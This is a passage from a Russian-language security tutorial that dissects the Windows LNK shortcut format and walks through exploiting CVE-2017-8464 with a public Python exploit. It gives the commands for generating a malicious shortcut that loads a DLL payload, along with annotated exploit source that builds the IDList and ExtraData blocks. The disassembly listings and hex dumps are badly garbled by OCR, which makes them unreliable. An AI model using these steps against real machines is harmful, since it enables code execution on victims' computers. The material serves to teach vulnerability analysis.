|    |            | .text:63198F63     |     |                              | <b>BOU</b>             | ebp, esp |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F65     |     |                              | push                   | ecx      |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F66     |     |                              | push                   | esi      |                                                                          | ; unsigned int * |                |                                                                       |         |       |   |
|    |            | .text:63198F67     |     |                              | <b>PIOU</b>            | esi, ecx |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F69     |     |                              | push                   | edi      |                                                                          |                  | ; unsigned int |                                                                       |         |       |   |
|    |            | .text:63198F6A     |     |                              | xor                    | edi, edi |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F6C     |     |                              | <b>PAD<sub>U</sub></b> |          | eax, [esi+4]                                                             |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F6F     |     |                              | add                    |          | eax, SFFFFFFFh ; switch 12 cases                                         |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F74     |     |                              | $C$ mp                 | eax, iBh |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F77     |     |                              | ja                     |          |                                                                          |                  |                | short loc_63198F85 ; jumptable 63198F79 default case                  |         |       |   |
|    |            | .text:63198F79     |     |                              | imp                    |          | ds:off 63198FE4[eax*4] ; switch jump                                     |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F80     |     |                              |                        |          |                                                                          |                  |                |                                                                       |         |       |   |
|    |            | .text:63198F80     |     |                              |                        |          |                                                                          |                  |                |                                                                       |         |       |   |
|    |            |                    |     | .text:63198F80 loc 63198F80: |                        |          |                                                                          |                  |                | ; CODE SREF: IsValidDataBlock(tagDATABLOCKHEADER *)*197j              |         |       |   |
|    |            | .text:63198F80     |     |                              |                        |          |                                                                          |                  |                | ; DAIA XREF: . text:off_63198FE410                                    |         |       |   |
|    |            | .text:63198F88     |     |                              | $c_{\text{P4D}}$       |          |                                                                          |                  |                | dword ptr [esi], 9 ; jumptable 63198F79 cases -1610612733,-1610612727 |         |       |   |
|    |            | .text:63198F83     |     |                              | íb                     |          | short loc 63198F88                                                       |                  |                |                                                                       |         |       |   |

Рис. 2.11. Функция IsValidDataBlock проверяет данные из ExtraData

IsValidDataBlock сверяет размеры и сигнатуры, и если проблем не обнаружено, то выполнение программы возвращается в функцию CShellLink:: LoadFromStream. Из всего, что можно записать в файл с ярлыком, нас интересуют только SpecialFolderDataBlock и KnownFolderDataBlock. Так как разделы одинаковы по структуре, разберем только один из них.

Структура SpecialFolderDataBlock очень важна в процессе эксплуатации. Она используется, если файл, на который ссылается ярлык, находится в специальной папке системы или ссылается на нее. Можно также столкнуться с названием CSIDL (Constant Special item ID List) или KNOWNFOLDERID (пришло на смену CSIDL в Windows Vista), именно их ты встретишь в официальной документации.

Вообще, специальные папки - это псевдонимы для системных папок. Такими, например, являются «Корзина», «Панель управления» или AppData. Так вот, вместо использования абсолютных путей, которые могут быть разными в разных системах, в Microsoft придумали такие уникальные статичные псевдонимы. Они гарантируют программистам, что при обращении, например, к панели управления они точно в нее попадут, где бы программа ни выполнялась.

В некоторых таких папках объекты представляются особенным образом. И для того чтобы ярлык был вызван корректно, после загрузки блока IDList данные из него интерпретируются в соответствии с текущими установками типа папки.

Возможно, пока это звучит непонятно, но скоро мы детально разберем этот вопрос, и все встанет на свои места. Пока же возвращаемся к SpecialFolderDataBlock. Сам раздел состоит из четырех блоков. Все блоки имеют один и тот же размер и тип данных — 4 байта, 32-битное беззнаковое целое (рис. 2.12).

Первый блок BlockSize, как можно понять из названия, - это общая длина раздела. Она фиксирована и имеет значение 0x00000010. В KnownFolderDataBlock - $0x0000001C$ 

 $33$ п. −



Рис. 2.12. Блоки раздела SpecialFolderDataBlock

Затем следует BlockSignature — сигнатура раздела. Ее значение тоже фиксировано — 0xA0000005. В KnownFolderDataBlock — 0xA000000B.

Следом за BlockSignature идет блок SpecialFolderID. Он как раз указывает, к какой из специальных папок относится ярлык. Их список можно посмотреть, наприhttps://installmate.com/support/im9/using/symbols/functions/csidls.htm. Mep, TVT: В рассматриваемом случае объект explorer.exe находится в папке Windows. Это специальная папка, которая имеет значение 0x24. Что мы и наблюдаем в файле ярлыка, как показано на рис. 2.13.

Разница с **KnownFolderDataBlock** в том, что там используется полноценный GUID вместо целочисленного представления (рис. 2.14).

| <b>Command Prompt</b>                                                                  |    |    |    |                   |  |      |    |           |     |    |                         |       |                                                     |
|----------------------------------------------------------------------------------------|----|----|----|-------------------|--|------|----|-----------|-----|----|-------------------------|-------|-----------------------------------------------------|
| [Special Folder Location]<br>Special folder identifier:<br>First child segment offset: |    |    |    |                   |  |      | 36 | and bytes |     |    |                         |       | (Windows)                                           |
| <b>CSIDL SYSTEM</b>                                                                    |    |    |    |                   |  | I7   |    | 0x25      | 5.0 |    |                         |       | The Windows System folder.                          |
| <b>CSIDL SYSTEMX36</b>                                                                 |    |    |    |                   |  | 41   |    | 0x29      | 50  |    |                         |       | The Valindows 32-bit System folder on               |
| <b>CSIDL TEMPLATES</b>                                                                 |    |    |    |                   |  | 21   |    | 0x15      |     |    |                         |       | The 56e system deectory that<br>document templates. |
| <b>CSIDL WINDOWS</b>                                                                   |    |    |    |                   |  | (36) |    | 0x24      | 5.0 |    |                         |       | The Windows directory or SYSROOT.                   |
| 繝<br>explorer.exe - Shortcut.Ink                                                       |    |    |    |                   |  |      |    |           |     |    |                         |       |                                                     |
| Offset(h)                                                                              | 00 | 01 |    | 02 03 04 05 06 07 |  |      |    |           |     |    | 08 09 0A 0B OC OD OE OF |       |                                                     |
| 00000180                                                                               |    |    |    |                   |  |      |    |           |     |    |                         |       |                                                     |
| 00000190                                                                               |    |    |    |                   |  |      |    |           |     | 10 | 00                      | 00 00 | 59.90                                               |
| 000001A0                                                                               | 05 | 00 | 00 | A0 24 00 00 00 83 |  |      | 00 | 00        | 00  |    |                         |       |                                                     |
| 000001B0                                                                               |    |    |    |                   |  |      |    |           |     |    |                         |       |                                                     |
| 000001C0                                                                               |    |    |    |                   |  |      |    |           |     |    |                         |       | $-255$                                              |

Рис. 2.13. SpecialFolderID из ярлыка к файлу explorer.exe



Рис. 2.14. В структуре KnownFolderDataBlock используется полноценный GUID

Следующий важный блок - Offset. Это смещение в байтах, указывающее на элемент в блоке IDList. Так как в нашем ярлыке задан путь C:\Windows\explorer.exe, то смещение будет указывать на explorer.exe (рис. 2.15).

| <b>BS</b> Command Prompt         |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |
|----------------------------------|------------------------------|----------------|----------------|----------|----|------------|-------------------|--------|-------------------------------|----|-----------|----------------|--------|--------|----|-----------------|-----------|-------------------|-------------|-----------------|
| Special<br>folder<br>a           | Folder<br>Id segment offset: |                | identifi       | Location |    |            | <b>HEX</b><br>DEC |        | 83<br>131                     | 36 | 131       | bytes          |        |        |    |                 | (windows) |                   |             |                 |
| 諭<br>explorer.exe - Shortcut.ink |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |
| Offset(h)                        | 00                           | 0<br>1         | 02             | 03       | 04 | 05         | 06                | 07     | 08                            | 09 | 0A        | 0 <sub>B</sub> | OC     | ΟD     | OE | OF              |           |                   |             |                 |
| 00000000                         |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000010                         |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000020                         |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000030                         |                              |                |                |          |    |            |                   |        | LINKTARGET IDLIS              |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000040                         |                              |                |                |          |    |            |                   |        |                               |    |           |                | ËВ     | ÖŌ     | 14 | 00              |           |                   |             |                 |
| 00000050                         | 2E                           | 50             | EO             | 45       | DO | 20         | 宮及                | 3A     | 69                            | 10 | A2        | ne.            | 08     | 00     | 28 | 30              |           | .PaOP K:1.VI      |             |                 |
| 00000060                         | 30                           | a              | 9              |          |    |            | ۹                 | SC     | ស្ត                           | öű | 66        | 60             | 00     | ÖŌ     | 00 | 00              |           | $0\kappa$ /C:\    |             |                 |
| 00000070                         | ЮO                           | ÖŌ             | ŭ              | ÖΟ       | 00 | OΩ         | ΟÖ                | 00     | 00                            | 00 | 00        | 56             | 00     | 31     | OO | 00              |           |                   |             |                 |
| 00000080                         | bo                           | OO             | O<br>G         | đ.       | 4円 |            | 5                 | a      | D.C                           | 5  | 6<br>9    | Б<br>Ε         | 6<br>4 | 石      |    | 73              |           |                   | MM  Windows |                 |
| 00000090                         | DO.                          | G<br>4         | $\Omega$<br>o  | 石 乌      | oo | ō<br>碍     | ō                 | Ε<br>Ε | BE                            | FO | Ą<br>B    | 8              | з      |        | 4B | CC              |           |                   | nspHKO.K    |                 |
| 000000A0                         | 5E                           | ЭË             | O              | OO.      | OΟ | 5          | 5                 | OА     | OO.                           | 00 | Õ<br>0    | 9<br>O         | oo     | Õ<br>٥ | 00 | 00              |           |                   |             |                 |
| 000000B0                         | b.o                          | 00             | OO             | O<br>Ð   | ΟO | ŋ<br>٥     | 00                | 00     | OO.                           | OD |           |                |        |        |    |                 |           |                   |             | <b>Edited</b>   |
| 000000C0                         | ២០                           | 69             | OO             | 6E       | 00 | 6<br>4     | OG                | 6F     | <b>DO</b>                     |    |           |                |        |        |    | MG <sub>3</sub> |           | 1.n.d.o.w.s       |             |                 |
| 000000D0                         | GO <sub>1</sub>              | 66             | nn             | 32       | ωm | <b>Cle</b> |                   |        | ara                           | 30 |           |                |        |        | o  | 65              |           | .f.2.8UG.MJ3.     |             |                 |
| <b>QOOQOOEO</b>                  | 吹白                           | 950            |                | a        |    | 65         | 63.59             |        | 65                            | 78 | ы         | a              |        |        | ۵o | 09              |           | xplorer.exeJ      |             |                 |
| 000000F0                         | CO                           | 04             | ดด             |          | BĐ | 09         | 4日                | 80     | 7A                            | 09 | は言        | <b>BC</b>      | ■ まご   | ЮÐ     | OD | GO              | $\sim$    | $.$ $\pi$ s.K.z.K |             |                 |
| 00000100                         | OO                           | G <sub>B</sub> | F.S            | រោ       | 00 | 0O         | 00                | 01     | 00                            | 00 | ΘO        | 00             | ۵o     | 関係     | 00 | 00              | $.1$ e    |                   |             |                 |
| 00000110                         | 90                           | ٥o             | 00             | ۵o       | ۵o | 00         | 00                | SV.    | O4                            |    | 00        | 65             | nα     |        | 00 | 70              |           |                   |             | $e$ . $x$ . $p$ |
| 00000120                         | 00                           | 60             | សឆ             | ES 3     | ЮK | 634        | 616               | 65     | 66                            |    | <b>GO</b> | ИΒ             | 有限     | 65     | 60 | 78              |           | $r \cdot e$       |             |                 |
| 00000130                         | 00                           | 65             | 0 <sub>0</sub> | OG       | 00 | 10         | 0 <sub>0</sub>    | 00     | oc                            |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000140                         |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000150                         |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000160                         |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000170                         |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000180                         |                              |                |                |          |    |            |                   |        | <b>SpecialFolderDataBlock</b> |    |           |                |        |        |    |                 |           |                   |             |                 |
| 00000190                         |                              |                |                |          |    |            |                   |        |                               |    |           |                | 10     | 00     | 00 | 00              |           |                   |             | NB              |
| 000001A0                         | 05                           | 0.O            | 00             | A0       | 24 | 00         | 00                | 00     | 83 00 00 00                   |    |           |                |        |        |    |                 |           |                   |             |                 |
| 000001B0                         |                              |                |                |          |    |            |                   |        |                               |    | offset    |                |        |        |    |                 |           |                   |             |                 |
| 000001C0                         |                              |                |                |          |    |            |                   |        |                               |    |           |                |        |        |    |                 |           |                   |             |                 |

Рис. 2.15. Блок offset структуры SpecialFolderDataBlock указывает на элемент из IDList

Обработкой структуры занимается функция CShellLink:: DecodeSpecialFolder (рис. 2.16).



Рис. 2.16. Вызов функции DecodeSpecialFolder

Сначала определяется тип использованной структуры по сигнатуре (блок Block-Signature). SpecialFolderDataBlock имеет сигнатуру 0xA0000005, а KnownFolder-DataBlock - 0xA000000B. Функция SHFindDataBlock выполняет этот поиск в ExtraData (рис. 2.17).

| .text:101DC6EF | mou  | [ebp+var 4], eax                                 |
|----------------|------|--------------------------------------------------|
| .text:101DC6F2 | and  | $[ebp + pv]$ , 0                                 |
| .text:101DC6F6 | push | ebx                                              |
| .text:101DC6F7 | push | ; struct ITEMIDLIST ABSOLUTE *<br>esi            |
| .text:101DC6F8 | push | ; struct ITEMIDLIST ABSOLUTE *<br>edi            |
| .text:101DC6F9 | mou  | esi, ecx                                         |
| .text:101DC6FB | push | 0000000000 -> KnownFolderDataBlock               |
| .text:101DC700 | push | dword ptr [esi+0ECh]                             |
| .text:101DC706 | call | ds: imp SHFindDataBlock@8 ; SHFindDataBlock(x.x) |
| text:1010C70C  | mau  | edi, eax                                         |
| text:101DC70E  | test | edi, edi                                         |
| .text:101DC710 | inz  | short loc 101DC747                               |
| .text:101DC712 | push | BABBBBBB5h -> SpecialFolderDataBlock             |
| .text:1010C717 | push | dword ptr [esi+8ECh]                             |
| .text:101DC71D | call | ds: imp SHFindDataBlock@8 ; SHFindDataBlock(x,x) |
| .text:101DC723 | mou  | edi, eax                                         |
| .text:101DC725 | test | edi, edi                                         |
| text:1010C727  | inz  | loc 102AE310                                     |

Рис. 2.17. Вызов функции SHFindDataBlock для поиска нужного раздела по сигнатуре

## Особенности эксплуатации

Прежде чем сгенерировать эксплуатирующий уязвимость ярлык, следует скомпилировать DLL с нужной полезной нагрузкой. Здесь я не буду описывать весь процесс компиляции DLL, этого полно на просторах Интернета. Для теста достаточно использовать готовую библиотеку из репозитория 3gstudent (https://github.com/ 3gstudent/CVE-2017-8464-EXP), которая запускает калькулятор.

Я переименую ее во что-нибудь менее монструозное, например test.dll. Теперь нужно сгенерировать ярлык. Напомню, что я использую эксплоит авторства nixawk и ykoster. Он мультиплатформенный и написан на Python, никаких зависимостей. Для компиляции используется команда следующего вида:

./42429.py </path/to/lnk/file> </path/to/dll/for/load>

Путь до DLL — это очень важный параметр. Дело в том, что эксплоит будет располагаться на внешнем носителе и работать оттуда, а путь до объекта в ярлыке абсолютный. Это создает определенные сложности, т. к. буква диска будет меняться от машины к машине, потому что Windows присваивает ее автоматически.

Проблема обходится в лоб - созданием кучки ярлыков для каждой возможной буквы диска. Именно поэтому в репозитории по ссылке выше есть ярлыки на каждую букву алфавита. Предположим, что мы знаем букву и это D:. Далее нам нужен любой носитель: флешка, дискета (если вдруг найдешь) или даже файл ISO. Вообще, эксплоиту без разницы, где он находится. Даже если ты поместишь сгенерированный ярлык на жесткий диск, пейлоад отработает при открытии папки с таким ярлыком. Съемный носитель используется в примере лишь как один из вариантов доставки полезной нагрузки на машину пользователя.
Создаем собственно сам файл LNK:

./42429.py test.lnk D:test.dll

Так как базовые знания о том, как устроены ярлыки, у нас имеются, то пробежимся по исходнику сплоита и проследим особенности создания вредоносного ярлыка.

Сначала хидер. Здесь все не сложнее, чем в безопасном ярлыке. В блоке LinkFlags используем флаги HasLinkTargetIDList и IsUnicode. Байты 0 и 7, помнишь?

```
189:
              generate SHELL LINK HEADER(),
\cdots\cdots013: def generate SHELL LINK HEADER () :
. . .
055:shell link header = [
\cdotsb'x81x00x00x00',
058:# "LinkFlags"
                     : (4 \text{ bytes}) 0x81 = 0b10000001 = HasLinkTargetIDList +IsUnicode
```
#### Дальше дело за построением блока IDList:

```
generate LINKTARGET IDLIST (path, name),
197:
\cdots. . .
075: def generate LINKTARGET IDLIST (path, name) :
. . .
114:
         idlist = [115:# ItemIDList
116:
117:generate
             ItemID(b'x1fx50xe0x4fxd0x20xeax3ax69x10xa2xd8x08x00x2bx30x30x9d'),
118:generate
              ItemID(b'x2ex80x20x20xecx21xeax3ax69x10xa2xddx08x00x2bx30x30x9d'),
```
А вот как выглядит сама функция generate ItemID:

```
88:
        def generate ItemID(Data):
89:
            itemid = [90:struct.pack('H', len(Data) + 2), # ItemIDSize + len(Data)
91:Data
92:1
. . .
97:return b"".join(itemid)
```
В строке 117 мы генерируем первый элемент списка. Как видишь, тут используется тот же GUID 20D04FE0-3AEA-1069-A2D8-08002B30309D, что и в ярлыке, который мы рассматривали в примере. Не забываем про порядок байтов little-endian (рис. 2.18).

А вот второй элемент (строка 118) уже интереснее. GUID 21EC2020-3AEA-1069-А2DD-08002В30309D говорит нам о том, что элемент, на который ссылается ярлык, находится в пространстве имен «Панели управления» (рис. 2.19). Подробнее о пространстве имен читай в MSDN по адресу https://docs.microsoft.com/ruru/windows/win32/shell/namespace-intro?redirectedfrom=MSDN.

> Offset (h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E OF . . . . . . . . . . . . p.**.** . .PaOP K:1. VII.. +0  $0\%...$   $B$   $M!$   $K:1.\check{y}$ 3  $...+00kF.........$ GUID 20D04FE0-3AEA-1069-A2D8-08002B30309D == Mv Computer 00000080 ...*j*..........D. 000000B0 73 00 6F 00 66 00 74 00 00 00 00 00 00 00 00 10 00 s.o.f.t......... 00000000 00 00 05 00 00 A0 03 00 00 00 28 00 00 00 00 00 ..... .... (..... 000000D0 00 00  $\ddot{\phantom{a}}$

Рис. 2.18. Первый элемент структуры IDList в ярлыке-эксплоите

| MD HxD - [D:\VisualHack\test.lnk]             |                                                       |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
|-----------------------------------------------|-------------------------------------------------------|----------|----------|---------------|--------------|----|-----------|---------------------|------------------------------------------------------------|--------------|---------------------------------|-----------|-----|-------------|--------------|------------------|-------------------------------------------|
| the Edit Search View Analysis Extras Window ? |                                                       |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
| □ 西 • 同   ② 湿 → → 16                          |                                                       |          |          | $~\vee~$ ANSI |              |    | $ w $ hex |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
| c) explorer.exe - Shortcut.ink (2) test.ink   |                                                       |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
| Offset(h)                                     | 00                                                    | 01       | 02       | 03            | 04           | 05 | 06        | $\Box$              | 80                                                         | 09           | 0A                              | <b>OB</b> | OC  |             | OD OE OF     |                  |                                           |
| 00000000                                      | AC                                                    | 00       | 00       | ΩO            | 01           | 14 | 02        | 00                  | 00                                                         | 00           | 00                              | 00        | CO  | 00          | 00           | 00               | L. A.                                     |
| 00000010                                      | 00                                                    | 00       | 00       | 46            | 81           | 00 | 00        | 00                  | 00                                                         | $\Omega$     | 00                              | 00        | 00  | 00          | 00           | 00               | . Ff <sup>.</sup> <i>.</i>                |
| 00000020                                      | 00                                                    | 00       | 00       | 00            | 00           | 00 | 00        | 00                  | 00                                                         | 00           | 00                              | 00        | 00  | 00          | 00           | 00               |                                           |
| 00000030                                      | 00                                                    | 00       | $\Omega$ | 00            | ΩO           | nn | 00        | 00                  | 00                                                         | 00           | 00                              | 00        | 00  | 00          | 00           | 00               | .                                         |
| 00000040                                      | 00                                                    | 00       | 00       | 00            | 00           | 00 | 00        | 00                  | 00                                                         | 00           | 00                              | 00        | 70  | 00          | 14           | 00               | . <del>.</del>                            |
| 00000050                                      | 1F                                                    | 50       | E0.      | 4F            | DQ           |    | 20 EA     | 3A                  |                                                            | 69 10        | A2 D8                           |           |     | 08 00 2B 30 |              |                  | .PaOP K:i. ym +0                          |
| 0001                                          | 30                                                    |          |          | 9D 14 00      | <b>SCARE</b> |    | 80 20     |                     | 20 EC 21 EA 3A 69 10 A2 DD                                 |              |                                 |           |     |             |              |                  | $0\&\ldots$ $b$ $M!$ $K:1.99$             |
| 000t item 2                                   |                                                       | 08 00 2B |          | 30            |              |    | 30 9D 46  |                     | 00 00 00 00 00 00 00 00 00                                 |              |                                 |           |     |             |              |                  | $+00$ $\mathbb{R}$                        |
| 00000080                                      |                                                       |          |          |               |              |    |           |                     | GUID 21EC2020-3AEA-1069-A2DD-08002B30309D == Control Panel |              |                                 |           |     |             |              |                  | . 1 D .                                   |
| 00000090                                      |                                                       |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  | :                                         |
| 000000A0                                      | 6C                                                    | 00       |          | 00            | n            | 00 | 4D        | 00                  |                                                            | 69 00        | 63                              | 00        | 72  | 00          | 6F           | 00               | 1.1M. i.c.r.o.                            |
| 000000B0                                      | 73                                                    | 00       | F        | 00            | 66           | 00 | 74        | 00                  | 00                                                         | 00           | 00                              | 00        | 00. |             | 00 10        | 00               | 5.0.1.1                                   |
| 000000C0                                      | 00                                                    | 00       |          | 5 00          | 00           |    | A0 03     | 00                  | 00                                                         | 00           | 28                              | 00        | 00  | 00          | $00^{\circ}$ | 00               | . (.                                      |
| 000000D0                                      |                                                       | 00 00    |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  | $\ddot{\phantom{1}}$                      |
| <b>Registry Editor</b>                        |                                                       |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
| File Edit View                                | Favorites Help                                        |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
|                                               | (21C4C337-2BA9-40 F-AF57-0F261DB82AD3)                |          |          |               |              |    |           | $\hat{\phantom{a}}$ | Name                                                       |              |                                 |           |     |             | <b>Type</b>  |                  | Data                                      |
|                                               | {21CB022B-12DA-49-1-97DF-6CDCA8615A05}                |          |          |               |              |    |           |                     |                                                            | ab (Default) |                                 |           |     |             |              | REG SZ           | All Control Panel Items                   |
|                                               | IZ1D6D48E-A88B-1100-83DD-00AA003CCABD)                |          |          |               |              |    |           |                     | ah infoTip                                                 |              |                                 |           |     |             |              | REG_EXPAND_5Z    | @%SystemRoot%\system32\shell32.dll,-31361 |
| v                                             | {21db4940-06c6-420 PBa69-e90015be9e47}                |          |          |               |              |    |           |                     |                                                            |              | ab LocalizedString              |           |     |             |              | REG_EXPAND_SZ    | @%SystemRoot%\system32\shel132.dll,-32012 |
|                                               | (21EC2020-3AEA-1069-A2DD-08002B30309D)<br>Defaulticon |          |          |               |              |    |           |                     |                                                            |              | 14 System.ControlPanel.Category |           |     |             |              | <b>REG DWORD</b> | 0x00000000 (0)                            |
|                                               | InProcServer32                                        |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
|                                               | Shell                                                 |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
|                                               | ShellFolder                                           |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
|                                               | (21F282D1-A881-49E1-9A3A-26E44E39B86C)                |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |
|                                               | (21F347DE-7920-4292-8742-7CAE646BA85D)                |          |          |               |              |    |           |                     |                                                            |              |                                 |           |     |             |              |                  |                                           |

Рис. 2.19. Второй элемент структуры IDList в ярлыке-эксплоите. GUID 21EC2020-3AEA-1069-A2DD-08002B30309D

Дальше на основе переданного в качестве аргумента пути до библиотеки генерируется третий элемент в **IDList**. В нашем случае DLL лежит на диске D:.





#### Дальше создается секция ExtraData.

 $213:$ generate EXTRA DATA()

#### Вот как это выглядит.

```
135: def generate EXTRA DATA():
. . .
         extra data = [163:b'x10x00x00x00',
164:
            b'x05x00x00xA0',
165:166:
            b'x03x00x00x00',
            b'x28x00x00x00',
167:168:
            b'x00x00x00x00'
                               # TERMINAL BLOCK
169:
        \mathbf{1}
```
Строка 166, как мы помним, - это SpecialFolderID, и он указывает на то, что объект находится в специальной папке. И эта папка - «Панель управления» (0x03 это CSIDL CONTROLS, рис. 2.20).

| explorer.exe - Shortcut.ink |                |                 | 調 test.Ink     |                |                |                |                        |                 |                |                |                                  |                |                 |                |                |                |                                                                         |
|-----------------------------|----------------|-----------------|----------------|----------------|----------------|----------------|------------------------|-----------------|----------------|----------------|----------------------------------|----------------|-----------------|----------------|----------------|----------------|-------------------------------------------------------------------------|
| Offset(h)                   | 00             | 01              |                | 02 03          |                |                | 04 05 06 07            |                 |                | 08 09          | 0A                               | 0B             | $_{0c}$         | 0 <sub>D</sub> | 0E             | 0F             |                                                                         |
| 00000000                    | 4C             | 00              | 00             | 00             | 01             | 14             | 02                     | 0 <sup>0</sup>  | 0 <sup>0</sup> | 0 <sub>0</sub> | 0 <sup>0</sup>                   | 00             | $_{\rm CO}$     | 0 <sup>0</sup> | 0 <sup>0</sup> | 0 <sup>0</sup> | L. A.                                                                   |
| 00000010                    | 0 <sup>0</sup> | 00              | 00             | 46             | 81             | 00             | 0 <sub>0</sub>         | 00              | 0 <sup>0</sup> | 00             | 00                               | 00             | 00              | 00             | 0 <sub>0</sub> | 0 <sup>0</sup> | . Ff                                                                    |
| 00000020                    | 0 <sup>0</sup> | 0 <sup>0</sup>  | 0 <sup>0</sup> | 00             | 0 <sup>0</sup> | 00             | 0 <sup>0</sup>         | 00              | 0 <sup>0</sup> | 0 <sub>0</sub> | 00                               | 00             | 0 <sup>0</sup>  | 0 <sub>0</sub> | 0 <sub>0</sub> | 0 <sup>0</sup> | .                                                                       |
| 00000030                    | 00             | 0 <sup>0</sup>  | 0 <sup>0</sup> | 0 <sup>0</sup> | 00             | 00             | 00                     | 00              | 00             | 0 <sub>0</sub> | 00                               | 00             | 0 <sup>0</sup>  | 00             | 00             | 0 <sup>0</sup> | .                                                                       |
| 00000040                    | 00             | 00              | 00             | 0 <sup>0</sup> | 00             | 00             | 0 <sup>0</sup>         | 00              | 0 <sub>0</sub> | 00             | 00                               | 00             | 70              | 00             | 14             | 00             | . <del>p</del> .                                                        |
| 00000050                    | 1F             | 50              | E.O            | 4F             | D <sub>0</sub> | 20             | FA                     | 3A              | 69             | 10             | A2                               | D <sub>8</sub> | 08              | 00             | 2B             | 30             | $.PaOP K:1. yM. +0$                                                     |
